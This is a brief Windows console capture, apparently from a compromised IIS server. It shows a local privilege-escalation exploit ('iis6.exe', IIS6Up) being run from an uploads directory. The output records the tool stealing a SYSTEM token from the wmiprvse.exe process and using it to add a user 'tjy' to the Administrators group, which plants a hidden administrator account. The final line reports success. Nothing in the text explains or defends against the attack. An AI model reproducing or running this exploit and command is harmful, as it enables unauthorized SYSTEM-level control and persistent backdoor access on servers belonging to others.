 D:\05\UploadFiles\> iis6.exe "net localgroup Administrators tjy /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 3308 w3wp.exe
[process walking]: 3744 iis6.exe
[process walking]: 4456 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 4456
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup Administrators tjy /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。